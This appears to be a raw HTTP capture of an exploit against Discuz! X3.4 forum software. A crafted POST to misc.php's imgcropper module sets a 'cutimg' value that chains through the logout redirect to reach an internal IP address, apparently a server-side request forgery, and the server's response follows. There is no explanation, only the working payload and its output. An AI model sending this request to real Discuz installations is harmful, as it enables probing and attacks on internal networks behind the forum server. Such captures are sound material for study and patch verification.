 POST /dz/DiscuzX/upload/misc.php HTTP/1.1
Host: www.a.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://www.a.com
Connection: close
Referer: http://www.a.com/dz/DiscuzX/upload/misc.php?mod=imgcropper&cutimg=aaa
Cookie: xpdn_2132_saltkey=YM8smXLm; xpdn_2132_lastvisit=1628660113; xpdn_2132_sid=Zk6sfW;
xpdn_2132_lastact=1628666832%09misc.php%09patch;
xpdn_2132_nofavfid=1; xpdn_2132_home_diymode=1;
xpdn_2132_st_t=1%7C1628665719%7Cd19fed4nf0720a04c6d061f16721929f;
xpdn_2132_forum_lastvisit=D_2_1628665717; xpdn_2132_visitedfid=2; xpdn_2132_smile=1D1;
xpdn_2132_seccode=2.297156829a5de4a45d; xpdn_2132_editormode_e=1; xpdn_2132_sendmail=1;
xpdn_2132_checkpm=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 361
mod=imgcropper&referer=http%3A%2F%2Fwww.a.com%2Fdz%2FDiscuzX%2Fupload%2F.%2F&imgcroppersubmit=true
&formhash=cd4166c1&cutleft=0&cuttop=0&cutwidth=0&cutheight=0&picwidth=0&picheight=0&cutimg=&ictype
=&groupnamesubmit_btn=true&cutimg=/dz/DiscuzX/upload/member.php%3fmod%3dlogging%26action%3dlogout%
26referer%3d//c%2523%2540192.168.163.131%26quickforward%3d1&picflag=2
HTTP/1.1 200 OK
Date: Wed, 11 Aug 2021 10:18:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Set-Cookie: xpdn_2132_sid=cIiDCt; expires=Thu, 12-Aug-2021 10:18:41 GMT; Max-Age=86400; path=/
Set-Cookie: xpdn_2132_lip=127.0.0.1%2C1628677059; path=/
Set-Cookie: xpdn_2132_lastact=1628677121%09misc.php%09imgcropper; expires=Thu, 12-Aug-2021
10:18:41 GMT; Max-Age=86400; path=/
Set-Cookie: xpdn_2132_sid=cIiDCt; expires=Thu, 12-Aug-2021 10:18:41 GMT; Max-Age=86386; path=/
Time: 123
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 11433
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 - Discuz! Board - Powered by Discuz!</title>
<meta name="keywords" content="" />
<meta name="description" content=",Discuz! Board" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2017 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.a.com/dz/DiscuzX/upload/" /><link rel="stylesheet" type="text/css"
href="data/cache/style_1_common.css?k3D" /><script type="text/javascript">var STYLEID = '1',
STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'k3D', charset =
'utf-8', discuz_uid = '1', cookiepre = 'xpdn_2132_', cookiedomain = '', cookiepath =
'/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread',
creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL =
'aHR0cDovL3d3dy5hLmNvbS9kei9EaXNjdXpYL3VwbG9hZC9taXNjLnBocA==', SITEURL =
'http://www.a.com/dz/DiscuzX/upload/', JSPATH = 'static/js/', CSSPATH =
'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?k3D" type="text/javascript"></script>
<meta name="application-name" content="Discuz! Board" />